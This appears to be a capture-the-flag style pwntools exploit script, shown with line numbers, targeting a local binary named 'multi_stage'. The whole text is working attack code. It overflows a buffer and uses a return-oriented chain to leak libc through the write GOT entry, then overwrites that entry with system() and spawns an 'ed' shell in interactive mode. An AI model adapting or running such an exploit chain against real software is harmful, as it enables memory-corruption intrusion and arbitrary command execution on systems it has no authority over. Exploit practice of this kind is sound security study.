 1 #!/usr/bin/python
2 from pwn import *
3
4 offset___libc_start_main_ret = 0x18e81
5 offset_system = 0x0003d200
6 offset_dup2 = 0x000e77c0
7 offset_read = 0x000e6cb0
8 offset_write = 0x000e6d80
9 offset_str_bin_sh = 0x17e0cf
10
11 read_plt = 0x08048300
12 write_plt = 0x08048320
13 write_got = 0x0804a014
14 new_system_plt = write_plt
15 ed_str = 0x8049243
16 pppr = 0x08048529
17 def main():
18     p = process("./multi_stage")
19
20     payload = "A" * 28
21     payload += p32(write_plt) # 1. write(1, write_got, 4)
22     payload += p32(pppr)
23     payload += p32(1) #STDOUT
24     payload += p32(write_got)
25     payload += p32(4)
26     payload += p32(read_plt) # 2. read(0, write_got, 4)
27     payload += p32(pppr)
28     payload += p32(0)
29     payload += p32(write_got)
30     payload += p32(4)
31     payload += p32(new_system_plt) # 3. system("ed")
32     payload += p32(0xdeadbeef)
33     payload += p32(ed_str)
34
35     p.send(payload)
36
37     p.recv(16)
38
39     # parse the leak
40     leak = p.recv(4)
41     write_addr = u32(leak)
42
43     log.info("write_addr: 0x%x" % write_addr)
44
45     libc_base = write_addr - offset_write
46     log.info("libc_base: 0x%x" % libc_base)
47     system_addr = libc_base + offset_system
48     log.info("system_addr: 0x%x" % system_addr)
49     p.send(p32(system_addr))
50
51     p.interactive()
52
53
54 if __name__ == "__main__":
55     main()